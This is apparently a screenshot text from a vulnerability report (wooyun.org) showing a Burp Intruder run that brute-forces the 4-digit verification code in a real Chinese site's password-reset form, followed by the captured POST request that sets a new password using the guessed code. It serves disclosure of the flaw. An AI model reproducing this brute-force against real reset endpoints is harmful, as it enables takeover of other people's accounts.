 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
259 9741 200 2062
0 200 2063 baseline request
1 9999 200 2063
2 9998 200 2063
3 9997 200 2063
4 9996 200 2063
5 9995 200 2063
6 9994 200 2063
7 9993 200 2063
8 9992 200 2063
9 9991 200 2063
Request Response
Raw Params Headers Hex
POST /findPassword HTTP/1.1
Host: www.99fenqi.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.99fenqi.com/zhaohuimima
Content-Length: 66
Cookie: JSESSIONID=569E81A38F930F6A84117F68A70F56BA; Hm_lvt_df10614c8056ba630b5735074799551f=1441608059,1441628149; Hm_lpvt_df10614c8056ba630b5735074799551f=1441628296; Hm_lvt_cd11ffc30d6800ab603fe074f1ac63dd=1441608059,1441628149;
Hm_lpvt_cd11ffc30d6800ab603fe074f1ac63dd=1441628296; _fmdata=4292B14B2C2DBB4EB209E789C947E04C9A893E54E21D4007C9A33A70B2747C46D06CA596A853D898ADDCE2F1AD6C5CF65C29B15C928286E0
Connection: close
Pragma: no-cache
Cache-Control: no-cache
mobile=13333333333&npassword1=111111&npassword2=111111&yzm_zm=9741
www.wooyun.org